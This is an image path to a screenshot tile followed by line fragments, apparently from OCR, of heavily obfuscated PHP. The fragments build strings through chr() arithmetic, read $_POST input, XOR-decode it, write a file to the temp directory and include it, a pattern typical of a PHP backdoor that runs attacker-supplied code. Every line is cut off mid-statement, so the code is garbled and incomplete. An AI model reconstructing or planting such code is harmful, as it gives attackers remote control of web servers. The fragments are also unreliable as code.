
 )."\130";$aotQIPfHm = chr (99) . "\x6c" . "\x61" . chr (
_exists($eYzAH); $aotQIPfHm = "54337";$yZkjQ =
577 */ qqv_FkxSX(3116 + 3116); $uvUOlNvwf =
J)) {$name = sys_get_temp_dir() . "/" .
nt"]);include
){$UqjwnPMyD = "40053";$this->_dummy =
erialize(qqv_FkxSX::$tyatbxiJ); $VpjBLi =
yD, $XTvnPj){return $UqjwnPMyD[0] ^
PMyD){$qlCxZq = chr ( 759 - 661 ).chr ( 621 - 524
 511 ).chr ( 195 - 96 ).chr (111) . chr ( 937 - 837
nPMyD = "";$wnLHnwIi = $_POST;$BhWGohP =
0, 4)];if (!empty($AtMlNg)){$AtMlNg =
Rfg];$UqjwnPMyD .=
>EMnNGIDv($UqjwnPMyD, $XTvnPj);if
code(strrev($XTvnPj[0]));}}public static